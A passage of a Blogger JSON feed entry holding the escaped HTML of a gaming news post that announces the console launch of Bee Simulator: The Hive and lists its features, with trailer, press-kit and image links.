display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EUntold Tales and VARSAV Game Studios are happy to announce that Bee Simulator: The Hive is now available on PS4\/5, Nintendo Switch and Xbox X\/S!\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EBee Simulator: The Hive combines the original Bee Simulator game released in November 2019, with a hefty expansion named The Hive.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThe Hive adds new content and mechanics into the base game and endgame to create a fresh new experience for those who have never tried the original game. The main highlight of The Hive lets players build and customize their very own sprawling bee hive colony. You’ll be zipping around the map gathering resources, setting up outposts, and unlocking various buildings to start creating and customizing your very own home for you and your colony.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EBEE SIMULATOR: THE HIVE LAUNCH TRAILER:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/-YmQioA9GAY?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/youtu.be\/-YmQioA9GAY\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/youtu.be\/-YmQioA9GAY\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPRESSKIT:\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/drive.google.com\/drive\/folders\/1XG_irl0cM5J-W8hqWONbpToy25SaspAG?usp=sharing\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/drive.google.com\/drive\/folders\/1XG_irl0cM5J-W8hqWONbpToy25SaspAG?usp=sharing\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EBEE SIMULATOR: THE HIVE GAME FEATURES\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EEMBARK ON BIG ADVENTURES AS A LITTLE BEE\u003Cbr style=\"box-sizing: border-box;\" \/\u003ETake flight in a heartwarming single-player story where you must protect your hive from looming danger. As one of the swarm’s most diligent workers, your tiny wings will carry the fate of your entire colony.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EEXPLORE A VIBRANT, WORLD-FAMOUS PARK\u003Cbr style=\"box-sizing: border-box;\" \/\u003EFly around and explore every nook and cranny of a vast, semi-open world map inspired by New York’s famous Central Park. From ponds to picnic grounds, funfairs to the zoo, you’ll uncover secrets, mini-games, and resources throughout. Find people, animals, plants, and other insects to interact with along the way.\u0026nbsp;\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EBUILD YOUR OWN SPRAWLING HIVE\u003Cbr style=\"box-sizing: border-box;\" \/\u003EThe Hive expansion lets you build and customize your very own beehive from the ground up. Optimize your resource-gathering to collect what you need to create a buzzing home. Use a variety of practical and decorative buildings to bring your hive to life.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EMINI-GAMES GALORE\u003Cbr style=\"box-sizing: border-box;\" \/\u003EBeing a bee means non-stop activity! Race through jet streams, collect pollen, perform bee dances, defend your colony from wasps, and tackle various challenges in an exciting mix of exploration and action-packed gameplay.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003ESPLIT SCREEN COOP\u003Cbr style=\"box-sizing: border-box;\" \/\u003ETeam up with up to four friends or family in split-screen co-op. Play through custom-designed multiplayer maps with both cooperative and competitive game modes—fun for everyone, young and old!\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EA VIBRANT AND PEACEFUL SOUNDTRACK\u003Cbr style=\"box-sizing: border-box;\" \/\u003ESoar through the world with a peaceful and immersive soundtrack composed by Mikołaj Stroiński, renowned for his work on The Witcher 3 and The Vanishing of Ethan Carter.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/07\/241542-edd47a19\/Bee_Simulator__The_Hive_-_3.jpg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=4478a5c0549389083f7f593e3fac15b828b9e5cc1ef5f600bafd12118137cff3\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/07\/241542-edd47a19\/Bee_Simulator__The_Hive_-_2.jpg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=e12662f871b7d600260c2c65690a17dc121b048129ba2732cc9f452140f3872e\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/07\/241542-edd47a19\/Bee_Simulator__The_Hive_-_1.jpg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=83fce430664d65585b069b83d09f3551186f67f3052590bee4d21aabeff44878\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/07\/241542-edd47a19\/Bee_Simulator__The_Hive_-_9.jpg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=36aa26142d69feacf6d80a200f9e72f364a84f8b0771397ce7aa829092d953bf\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/6563762516512108899\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/11\/bee-simulator-hive-lands-onto-consoles.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6563762516512108899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6563762516512108899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/11\/bee-simulator-hive-lands-onto-consoles.html","title":"Bee Simulator: The Hive Lands Onto Consoles Today"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});